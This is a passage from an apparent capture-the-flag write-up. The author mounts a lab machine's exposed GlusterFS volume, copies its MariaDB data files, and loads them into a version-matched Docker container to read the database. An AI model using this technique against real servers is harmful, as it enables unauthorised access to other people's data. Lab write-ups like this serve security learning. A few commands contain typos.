

I can try to mount the vol2, and it is done without any problem, listing the content I see a structure that makes me think of a MariaDB database, I look for the aria_log.00000001 file in my system and I find it in the MariaDB directory installed in my machine. The file structures are very similar, and if I use strings in the mysql_upgrade_info file I see that the database version of the victim machine is outdated but corresponds to MariaDB.
Aria is a storage engine for MySQL and MariaDB. It was originally developed with the goal of becoming the default transactional and non-transactional storage engine for MariaDB and MySQL. It has been in development since 2007 and was first announced on Monty’s blog. The same core MySQL engineers who developed the MySQL server and the MyISAM, MERGE, and MEMORY storage engines are also working on Aria.
mount -t glusterfs 10.10.11.131:/vol2 /mnt/gluster_fs # :):)
locate aria_log.00000001
# /var/lib/mysql/aria_log.00000001 <--
cd /var/lib/mysql
strings mysql_upgrade_info
# --> 10.5.12-MariaDB
cd /mnt/gluster_fs
strings mysql_upgrade_info
# --> 10.3.31-MariaDB Outdated!!


To access the DB information, I will create a container with the same version of MariaDB, with the exception of mounting a volume with the data I got from the victim machine (vol2). Once the container is created I try to run mysql, but I get an error that I will have to fix, researching on the internet.
docker rm $(docker ps -a -q) --force # Deleta all!!
cd /tmp
mkdir mysql_files
cp /mnt/gluster_fs /tmp/mysql_files
chown b4rt0:b4rt0 -R /tmp/mysql_files
docker ps -a
docker run --name mariadb -v /tmp/mysql_files:/var/lib/mysql -d mariadb:10.3.31
docker images
docker ps -a # :)
docker exec -it mariadb bash
Container:
whoami
hostname -I
# 172.17.0.2
cd /var/lib/mysql
ls -l
which mysql
mysql
# --> Plugin 'unix_socket' is not loaded :(




I find the solution, you must enable Unix socket authentication in the MariaDB configuration file. If I access the container again, I go to the directory where the file should exist, but the directory is empty, so I have to create it. I am going to create again the container for MariaDB, for this I delete the container and the image that I created previously, as well as the image. But now I am not only going to mount a volume with the data from vol1, I am also going to link the MariaDB configuration file that I just created (in the article that I found on the Internet, it provides me with a model, I just have to specify that it is for a MariaDB and not for MySQL). Now I can run mysql as the root user and access the information.
50-server.conf
[mariadb]
plugin-load-add = auth_socket.so
cd /tmp
nvim
docker exec -it mariadb bash
Container:
ls -l /etc/mysql/mariadb.conf.d
Host:
docker stop mariadb
docker ps
docker ps -a
docker ps -a -q
docker rm $(docker -a -q)
docker ps -a
docker rmi $(docker images -q)
docker run --name mariadb -v /tmp/mysql_files:/var/lib/mysql -v /tmp/50-server.cnf:/etc/mysql/mariadb.conf.d/50-server.cnf -d mariadb:10.3.31
docker exec -it mariadb bash
Container:
whoami
which mysql
mysql




